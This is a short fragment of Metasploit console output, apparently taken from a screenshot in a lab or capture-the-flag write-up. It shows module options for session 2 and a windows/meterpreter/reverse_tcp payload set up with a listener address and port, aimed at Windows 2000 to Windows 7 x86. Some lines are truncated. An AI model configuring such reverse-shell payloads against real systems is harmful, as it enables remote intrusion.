 Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  2                yes       The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, th
d, process, none)
LHOST     10.10.14.24      yes       The listen address (an interface may
specified)
LPORT     4445             yes       The listen port
Exploit target:
options
Id  Name
--  ----
0   Windows 2K SP4 - Windows 7 (x86)